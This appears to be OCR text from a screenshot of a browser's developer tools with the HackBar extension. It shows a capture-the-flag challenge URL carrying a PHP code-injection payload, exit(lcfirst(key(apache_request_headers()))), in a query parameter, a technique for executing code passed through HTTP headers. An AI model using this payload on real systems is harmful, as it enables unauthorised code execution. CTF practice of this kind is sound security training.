 connection
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-7ec45ded-af12-42f5-a2ca-1953e9693391.challenge.ctfplus.cn/?test=exit(lcfirst(key(apache_request_headers())));